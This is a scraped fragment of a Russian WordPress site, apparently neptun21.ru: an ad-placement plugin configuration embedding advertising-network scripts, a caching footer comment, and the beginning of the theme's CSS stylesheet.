s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"48420","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"48407","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"48423","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"48421","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"48410","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"48425","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"48408","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"48412","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"48411","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"48417","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"48429","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"48418","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"48427","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"48428","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"48430","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"48431","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48415","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48422","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48416","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"48413","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"48414","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"48432","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"48436","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"48433","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"48434","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"48435","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/702 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: neptun21.ru @ 2024-05-13 09:23:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://neptun21.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9636
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

